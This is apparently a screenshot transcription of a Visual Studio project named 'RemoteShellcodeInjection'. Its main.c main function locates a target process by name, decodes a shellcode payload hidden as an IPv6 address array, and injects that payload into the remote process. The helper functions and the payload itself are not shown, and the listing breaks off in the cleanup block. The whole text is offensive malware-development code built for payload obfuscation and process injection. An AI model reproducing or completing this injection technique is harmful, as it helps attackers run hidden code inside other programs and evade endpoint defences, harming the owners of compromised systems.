 main.c*
Solution Explorer
RemoteShellcodeInjection
(Global Scope)
wmain(int argc, wchar_t * argv[])
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
int wmain(int argc, wchar_t* argv[]) {
HANDLE hProcess = NULL;
DWORD dwProcessId = NULL;
PBYTE pDeobfuscatedPayload = NULL;
SIZE_T sDeobfuscatedSize = NULL;
if (argc < 2) {
wprintf(L"[i] Usage : \"%s\" <Process Name> \n", argv[0]);
return -1;
}
wprintf(L"[i] Searching For Process ID of \"%s\" ... ", argv[1]);
if (!GetRemoteProcessHandle(argv[1], &dwProcessId, &hProcess)) {
printf("[!] Process not found.\n");
return -1;
}
printf("[i] DONE \n");
printf("[i] Found Target Process PID : %d \n", dwProcessId);
printf("[i] Press <ENTER> to Convert ... \n");
getchar();
if (!Ipv6Deobfuscation(Ipv6Array, NumberOfElements, &pDeobfuscatedPayload, &sDeobfuscatedSize)) {
printf("[!] Ipv6Deobfuscation failed.\n");
goto _Cleanup;
}
printf("[i] DONE \n");
printf("[i] Deobfuscated Payload at : 0x%p of Size : %d \n", pDeobfuscatedPayload, sDeobfuscatedSize);
if (!ShellcodeInjectionToRemoteProcess(hProcess, pDeobfuscatedPayload, sDeobfuscatedSize)) {
printf("[!] Shellcode Injection failed.\n");
goto _Cleanup;
}
printf("[i] Injection Successful.\n");
_Cleanup:
if (pDeobfuscatedPayload) {
HeapFree(GetProcessHeap(), 0, pDeobfuscatedPayload);
}